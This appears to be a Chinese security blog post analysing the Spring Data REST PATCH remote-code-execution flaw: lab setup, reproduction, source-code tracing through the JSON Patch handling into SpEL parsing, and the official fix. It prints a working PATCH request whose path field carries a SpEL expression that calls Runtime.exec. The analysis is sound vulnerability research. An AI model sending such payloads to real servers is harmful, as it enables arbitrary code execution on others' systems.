漏洞信息
pivotal发布的漏洞信息如下:
Malicious PATCH requests submitted to servers using Spring Data REST backed HTTP resources can use specially crafted JSON data to run arbitrary Java code.
简而言之,就是Spring Data REST对PATCH方法处理不当,导致攻击者能够利用JSON数据造成RCE。本质还是因为spring的SPEL解析导致的RCE。
环境搭建
- 关于
Spring Data REST可以参考Guides,但是本人在按照这个教程搭建出现了问题,所以建议大家看看这个引导,但是漏洞环境的搭建没有必要参考这个。 在Guides提供了最终的项目代码下载,可以直接从Github上面下载。
https://github.com/spring-guides/gs-accessing-data-rest.git,使用其中的complete项目。修改其中的
spring-boot-starter-parent为存在漏洞的版本,本文中采用的是1.5.6的版本:1
2
3
4
5<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>1.5.6.RELEASE</version>
</parent>通过
maven更新完依赖之后,查看与漏洞有关的几个组件的版本:

使用IDEA运行整个项目,访问localhost:8080,如果没有报错出现以下的界面则说明搭建成功。
漏洞复现
PATCH
在进行漏洞复现之前,先介绍下PATCH相关的用法。
对于JSON Patch请求方法IETF制定了标准RFC6902。JSON Patch方法提交的数据必须包含一个path成员(path值中必须含有/),用于定位数据,同时还必须包含op成员,可选值如下:
- add,添加数据
- remove,删除数据
- replace,修改数据
- move,移动数据
- copy,拷贝数据
- test,测试给定数据与指定位置数据是否相等
在使用PATCH方法时,有两点需要注意(关于这两点,后面通过源码分析会进行说明):
- 必须将Content-Type指定为
application/json-patch+json。 - 请求数据必须是json数组。
漏洞复现
本漏洞的分析方法采用的是通过执行POC的方式来追踪数据流来分析漏洞。

通过POST方法添加一个用户

查看所有用户信息,系统中已经多存在了1个用户(people1)
通过
PATCH方法更新people1的lastName信息。根据前面对PATCH方法的介绍,我们需要发送如下的payload:

这一步可以不进行操作,只是为了演示PATCH的用法发送payload,发起攻击。
1
2
3
4
5
6
7
8
9
10
11PATCH /people/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type:application/json-patch+json
Content-Length: 169

[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{99, 97, 108, 99, 46, 101, 120, 101}))/lastName", "value": "vulhub" }]顺利弹出计算器。
漏洞分析
由于整个程序对于Payload的处理堆栈较长,本文直接从Spring Data REST对JSON的数据处理开始进行分析。入口文件是位于org.springframework.data.rest.webmvc.config.JsonPatchHandler:apply()中。1
2
3
4
5
6
7
8
9
10public <T> T apply(IncomingRequest request, T target) throws Exception {
Assert.notNull(request, "Request must not be null!");
Assert.isTrue(request.isPatchRequest(), "Cannot handle non-PATCH request!");
Assert.notNull(target, "Target must not be null!");
if (request.isJsonPatchRequest()) {
return applyPatch(request.getBody(), target);
} else {
return applyMergePatch(request.getBody(), target);
}
}
通过request.isJsonPatchRequest确定是PATCH请求之后,调用applyPatch(request.getBody(), target);。其中isJsonPatchRequest的判断方法是:1
2
3
4public boolean isJsonPatchRequest() {
// public static final MediaType JSON_PATCH_JSON = MediaType.valueOf("application/json-patch+json");
return isPatchRequest() && RestMediaTypes.JSON_PATCH_JSON.isCompatibleWith(contentType);
}
所以这就要求我们使用PATCH方法时,contentType要为application/json-patch+json。(对应于PATCH方法的第一个注意点)
继续跟踪进入到applyPatch()方法中:1
2
3<T> T applyPatch(InputStream source, T target) throws Exception {
return getPatchOperations(source).apply(target, (Class<T>) target.getClass());
}
继续跟踪进入到getPatchOperations()中:1
2
3
4
5
6
7
8private Patch getPatchOperations(InputStream source) {
try {
return new JsonPatchPatchConverter(mapper).convert(mapper.readTree(source));
} catch (Exception o_O) {
throw new HttpMessageNotReadableException(
String.format("Could not read PATCH operations! Expected %s!", RestMediaTypes.JSON_PATCH_JSON), o_O);
}
}
利用mapper初始化JsonPatchPatchConverter()对象之后调用convert()方法。跟踪org.springframework.data.rest.webmvc.json.patch.JsonPatchPatchConverter:convert()方法:

convert()方法返回Patch()对象,其中的ops包含了我们的payload。进入到org.springframework.data.rest.webmvc.json.patch.Patch中,1
2
3public Patch(List<PatchOperation> operations) {
this.operations = operations;
}
通过上一步地分析,ops是一个List<PatchOperation>对象,每一个PatchOperation对象中包含了op、path、value三个内容。进入到PatchOperation分析其赋值情况。1
2
3
4
5
6
7public PatchOperation(String op, String path, Object value) {
this.op = op;
this.path = path;
this.value = value;
this.spelExpression = pathToExpression(path);
}
进入到pathToExpression()中1
2
3public static Expression pathToExpression(String path) {
return SPEL_EXPRESSION_PARSER.parseExpression(pathToSpEL(path));
}
可以看到这是一个SPEL表达式解析操作,但是在解析之前调用了pathToSpEL()。进入到pathToSpEL()中。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34private static String pathToSpEL(String path) {
return pathNodesToSpEL(path.split("\\/")); // 使用/分割路径
}
private static String pathNodesToSpEL(String[] pathNodes) {
StringBuilder spelBuilder = new StringBuilder();
for (int i = 0; i < pathNodes.length; i++) {
String pathNode = pathNodes[i];
if (pathNode.length() == 0) {
continue;
}
if (APPEND_CHARACTERS.contains(pathNode)) {
if (spelBuilder.length() > 0) {
spelBuilder.append("."); // 使用.重新组合路径
}
spelBuilder.append("$[true]");
continue;
}
try {
int index = Integer.parseInt(pathNode);
spelBuilder.append('[').append(index).append(']');
} catch (NumberFormatException e) {
if (spelBuilder.length() > 0) {
spelBuilder.append('.');
}
spelBuilder.append(pathNode);
}
}
String spel = spelBuilder.toString();
if (spel.length() == 0) {
spel = "#this";
}
return spel;
}
重新回到org.springframework.data.rest.webmvc.config.JsonPatchHandler:applyPatch()中,1
2
3<T> T applyPatch(InputStream source, T target) throws Exception {
return getPatchOperations(source).apply(target, (Class<T>) target.getClass());
}
目前已经执行getPatchOperations(source)得到的是一个Patch对象的实例,之后执行apply()方法。进入到org.springframework.data.rest.webmvc.json.patch.Patch:apply(),1
2
3
4
5
6public <T> T apply(T in, Class<T> type) throws PatchException {
for (PatchOperation operation : operations) {
operation.perform(in, type);
}
return in;
}

实际上PatchOperation是一个抽象类,实际上应该调用其实现类的perform()方法。通过动态调试分析,此时的operation实际是ReplaceOperation类的实例(这也和我们传入的replace操作是对应的)。进入到ReplaceOperation:perform()中,1
2
3
4
5
6
7<T> void perform(Object target, Class<T> type) {
setValueOnTarget(target, evaluateValueFromTarget(target, type));
}
protected void setValueOnTarget(Object target, Object value) {
spelExpression.setValue(target, value);
}
在setValueOnTarget()中会调用spelExpression对spel表示式进行解析,分析此时的参数情况:

最后成功地弹出计算器。
漏洞修复
根据官方发布的漏洞修复commit

可以看到主要是在PatchOperation.java:evaluateValueFromTarget()中增减了对路径的验证方法verifyPath(),其中的关键代码是:1
2
3
4
5String pathSource = Arrays.stream(path.split("/"))//
.filter(it -> !it.matches("\\d")) // no digits
.filter(it -> !it.equals("-")) // no "last element"s
.filter(it -> !it.isEmpty()) //
.collect(Collectors.joining("."));
为什么实现了evaluateValueFromTarget()这个方法就能够阻止RCE的攻击呢?之前在漏洞分析中已经说明了,最终执行的是ReplaceOperation:perform(),1
2
3<T> void perform(Object target, Class<T> type) {
setValueOnTarget(target, evaluateValueFromTarget(target, type));
}
在执行setValueOnTarget()之前先会调用evaluateValueFromTarget(),而这个函数就是父类的函数即PatchOperationevaluateValueFromTarget(),所以通过更改PatchOperation:evaluateValueFromTarget()方法,对PATH路径进行验证,确保PATH的安全性,就能够防止通过SPEL表示执行RCE。
总结
最终还是因为SPEL表大会造成的RCE。最终吐槽一下,Java相关的环境搭建起来真的是麻烦(这也导致分析Java漏洞时需要专门用一章来说明漏洞环境的搭建),函数的追踪也很绕。